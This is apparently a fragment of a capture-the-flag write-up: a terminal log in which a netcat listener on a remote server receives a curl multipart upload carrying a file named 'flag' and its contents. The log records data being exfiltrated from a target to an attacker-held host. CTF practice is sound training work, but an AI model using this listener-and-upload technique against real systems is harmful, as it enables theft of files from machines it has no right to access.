 root@VM-0-6-ubuntu:~# nc -lvvp 39767
Listening on [0.0.0.0] (family 0, port 39767)
Connection from 39.105.23.123 48522 received!
POST / HTTP/1.1
Host: 121.5.169.223:39767
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 239
Content-Type: multipart/form-data; boundary=------------------------5765bb3ed1bcf356
--------------------------5765bb3ed1bcf356
Content-Disposition: form-data; name="file"; filename="flag"
Content-Type: application/octet-stream
flag{b73f7859-99d1-4db8-a503-daef3b07c92b}
--------------------------5765bb3ed1bcf356--